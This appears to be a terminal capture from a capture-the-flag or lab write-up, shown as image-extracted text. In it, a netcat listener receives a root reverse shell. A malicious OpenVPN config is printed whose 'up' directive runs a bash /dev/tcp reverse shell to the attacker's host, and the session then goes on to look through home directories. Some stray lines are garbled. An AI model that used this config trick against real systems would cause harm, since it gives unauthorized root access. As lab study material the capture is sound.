 dave@ubuntu: ~ 103x44
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
dave@ubuntu:~$ nc -vlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [192.168.122.4] port 6666 [tcp/*] accepted (family 2, sport 60482)
bash: cannot set terminal process group (1098): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@DNS:/var/www/html# ls
ls
123.ovpn
index.php
notes
script.sh
vpnconfig.php
root@DNS:/var/www/html# cat 123.ovpn
cat 123.ovpn
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/6666 0>&1'"root@DNS:/var/www/html#
root@DNS:/var/www/html# cat nobind
cat nobind
cat: nobind: No such file or directory
root@DNS:/var/www/html# cd /home
cd /home
root@DNS:/home# ls
ls
alex
dave
root@DNS:/home# cd dave/Desktop
cd dave/Desktop
bash: cd: dave/Desktop: No such file or directory
root@DNS:/home# ls
ls
alex
dave
root@DNS:/home# cd dave
cd dave
root@DNS:/home/dave# ls
ls
ssh
大余安全
https://blog.csdn.net/qq_34801745